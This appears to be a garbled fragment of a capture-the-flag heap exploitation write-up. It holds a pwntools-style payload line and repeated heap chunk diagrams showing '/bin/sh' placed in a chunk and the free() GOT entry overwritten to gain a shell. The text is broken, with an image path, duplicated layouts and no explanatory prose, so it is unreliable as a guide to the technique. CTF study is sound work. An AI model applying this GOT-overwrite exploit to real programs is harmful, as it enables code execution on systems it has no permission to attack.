 Add(0x30,p64(0) * 4 + p64(0x30) + p64(elf.got['free']))
heaparray[1] = malloc(0x10);
heaparray[1]->size = 0x30;
heaparray[0]
prev_size chunk_size = 0x21
heaparray[1]
0x18 heaparray[0]->content
prev_size chunk_size = 0x21
/bin/sh\x00 aaaaaaaa
aaaaaaaa chunk_size = 0x41
0x10 heaparray[1]->content
prev_size chunk_size = 0x21
0x30
heaparray[0]->content
got
free_Addr free
heaparray[1]->content malloc(0x30);
heaparray[0]
prev_size chunk_size = 0x21
heaparray[1]
0x18 heaparray[0]->content
prev_size chunk_size = 0x21
heaparray[1]->content
/bin/sh\x00 aaaaaaaa
aaaaaaaa chunk_size = 0x41
00000000 00000000
00000000 00000000
0x30 elf.got['free']
heaparray[0]->content